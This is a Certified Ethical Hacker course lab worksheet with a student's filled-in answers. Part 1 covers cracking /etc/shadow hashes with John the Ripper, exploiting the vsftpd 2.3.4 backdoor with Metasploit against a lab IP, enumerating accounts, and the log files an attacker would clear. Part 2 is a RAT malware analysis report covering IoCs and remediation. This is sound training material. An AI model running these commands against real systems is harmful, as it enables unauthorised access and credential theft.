Week 5 Lab Task
System Hacking & Malware Analysis
NIAI NAVTTC — Certified Ethical Hacker (CEH) Course
⚠ Important: All tasks must be performed only in your isolated virtual lab environment. Never test on real networks or systems without explicit written permission.

Task Part 1: A system administrator accidentally locked themselves out of a critical server by misconfiguring firewall rules. Regain access to the server without causing downtime or data loss.
Task Part 2: A user's system has been infected with malware, potentially granting unauthorized access. Investigate the system, identify the attack vectors, and remediate the damage.

PART 1 — Regain Server Access (System Hacking)
▶ Password Cracking with John the Ripper
On your Kali machine, try cracking the Metasploitable password hashes:
# First get the shadow file (after gaining a shell — see step below)
john /etc/shadow --wordlist=/usr/share/wordlists/rockyou.txt



# Activate the rockyou wordlist if not already done:
sudo gunzip /usr/share/wordlists/rockyou.txt.gz


▶ Exploit a Service Using Metasploit
Metasploitable runs a vulnerable FTP service. Use Metasploit to exploit it:
msfconsole # Open Metasploit
use exploit/unix/ftp/vsftpd_234_backdoor # Select the exploit
set RHOSTS 192.168.56.101 # Set target IP
run # Execute exploit
If successful, you will get a shell on the remote machine.
You are now 'inside' the server — this simulates regaining access.



▶ Demonstrate Privilege Escalation
Once inside the shell, check your current access level and escalate:
whoami # See current user (likely 'root' for this exploit)
id # Show user ID and group memberships
sudo -l # Check what sudo commands are allowed
cat /etc/passwd # List all user accounts on the system




▶ Covering Tracks (Awareness Only)
In a real attack, attackers remove evidence. As an ethical hacker, be aware of these locations but do NOT delete anything in your lab reports:
- /var/log/auth.log — login attempts
- /var/log/syslog — system events
- ~/.bash_history — command history
Document what you found, then restore your VM from snapshot when done.


PART 2 — Malware Analysis
▶ Get a Safe Malware Sample
Go to bazaar.abuse.ch (MalwareBazaar) — real samples in a controlled research database.
Download a sample ONLY inside your isolated Kali VM.
NEVER run unknown malware on your host machine or any real network.
Alternatively, your instructor may provide a sample file for analysis.


▶ Static Analysis — Examine Without Running
Static analysis means you look at the file without executing it:
file malware_sample.exe # Identify what type of file it is
strings malware_sample.exe # Extract readable text strings
sha256sum malware_sample.exe # Generate the file hash
xxd malware_sample.exe | head -20 # View raw hex dump
Look for suspicious strings such as: IP addresses, domain names, registry keys, file paths, or encoded payloads.
▶ Check Hash on VirusTotal
Copy the SHA256 hash from the previous step.
Go to virustotal.com in your browser.
Click 'Search' and paste the hash — DO NOT upload the file directly.
See how many antivirus engines detect it and what they call it.
▶ Dynamic Analysis — Observe Behaviour in a Sandbox
Go to app.any.run in your browser — this is a free online sandbox.
Upload the sample and watch it execute safely in a controlled environment.
Note what the malware does: what files it creates, what network connections it makes, what processes it spawns.
▶ Identify Indicators of Compromise (IoCs)
Based on your analysis, document all IoCs found:
- File names and hashes (MD5, SHA256)
- IP addresses or domains contacted
- Registry keys modified
- Processes created
- Files dropped or modified
▶ Write Your Malware Analysis Report
Your report should cover:
- What type of malware is it? (Trojan, RAT, ransomware, spyware, etc.)

Type: RAT (Remote Access Trojan)
- What attack vector was used? (phishing, exploit, drive-by download)
Primary Vector: Spear Phishing

- What does it do on the infected system?
• Persistence: Adds itself to the Windows Registry (HKCU\Software\Microsoft\Windows\CurrentVersion\Run) or creates a Scheduled Task to ensure it starts every time the computer boots.
• Surveillance: Enables the microphone and webcam, captures screenshots, and logs every keystroke (Keylogging).
• Exfiltration: Scans browsers for saved passwords, cookies, and crypto-wallet private keys, sending them back to the attacker.
• UAC Bypass: Attempts to escalate privileges to gain "SYSTEM" level access, allowing it to disable Windows Defender.

- What IoCs did you find?
During a forensic investigation, you would look for:
- Network: Unrecognized outbound traffic to a specific IP on non-standard ports (e.g., ports 6606, 7707, or 8808).
- File System: A randomly named executable in %AppData% or %Temp% (e.g., svchost.exe located in a user folder rather than System32).
- Registry: New entries in Run or RunOnce keys pointing to the aforementioned random executables.
- Mutexes: Unique identifiers used by the malware to ensure only one instance is running (e.g., AsyncRat_Mutex).

- How would you remediate the infection?

• Isolation: Immediately disconnect the infected machine from the network (Ethernet and Wi-Fi) to stop data exfiltration.
• Process Termination: Identify and kill the malicious process using Task Manager or Process Explorer.
• Persistence Removal: Delete the scheduled tasks and registry keys identified in the IoC phase.
• File Deletion: Securely delete the malicious binaries from the %AppData% or %Temp% directories.
• Password Reset: Since RATs steal credentials, all passwords (email, banking, corporate) must be changed from a different, clean device.

- How would you prevent it in future?

• Email Security: Implement SPF, DKIM, and DMARC to reduce phishing success. Use an email gateway that strips suspicious attachments.
• Endpoint Protection: Deploy an EDR (Endpoint Detection and Response) solution that uses behavioral analysis rather than just signature-based detection.
• User Training: Conduct regular phishing simulations to teach staff how to spot suspicious links and file extensions.
• Principle of Least Privilege: Ensure users do not have administrative rights for daily tasks, which prevents many RATs from gaining deep system access.

Goal: Demonstrate gaining ethical access to a target server using Metasploit AND produce a malware analysis report identifying the malware type, behaviour, IoCs, and remediation steps.

